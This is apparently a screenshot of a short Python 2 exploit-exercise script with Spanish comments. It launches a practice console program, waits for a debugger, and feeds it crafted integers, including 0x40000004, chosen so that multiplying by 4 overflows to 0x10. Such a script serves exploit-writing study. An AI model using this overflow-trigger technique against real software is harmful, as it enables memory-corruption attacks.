 py
script3.py
1 from os import *
2 import struct
3
4
5 stdin,stdout = popen4(r'ConsoleApplication11.exe')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9
10 fruta="1073741828\n41\n42\n43\n44\n45\n46\n1094861636\n" #0x40000004 para que al multiplicar por 4 de 0x10
11
12 print stdin
13
14
15 print "Escribe: " + fruta
16 stdin.write(fruta)
17 print stdout.read(40)
18
19